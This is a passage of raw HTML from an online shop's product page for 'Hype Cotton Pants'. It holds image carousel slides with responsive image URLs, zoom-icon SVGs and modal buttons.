        <img src="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=246 246w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=493 493w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=600 600w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=713 713w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=823 823w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=990 990w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1100 1100w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1206 1206w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1346 1346w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1426 1426w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1646 1646w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643972530494">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24064964624702__main-40643985408318"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643985408318"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01SnF40x277YJtoT4j9__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643985408318">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643985473854"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643985473854"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN013kq73R277YJmodmxZ__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643985473854">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643973906750"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643973906750"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01FgF9zg277YJmIoVIw__2201205817750-0-cib.jpg?v=1718901026&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643973906750">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643985441086"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643985441086"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01OUgTWL277YJseulHG__2201205817750-0-cib.jpg?v=1718901136&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40643985441086">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964624702__main-40643983442238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964624702__main-40643983442238"
            data-alt="Hype Cotton Pants"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=246 246w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=493 493w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=600 600w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=713 713w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=823 823w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=990 990w, //euploria.com/cdn/shop/files/4-main-cotton-mens-ankle-length-pants-man-thin-drawstring-elastic-waist-korean-khaki-casual-sweatpants-jogging-harem-trousers-male.png?v=1718901120&amp;width=1100 1100w, 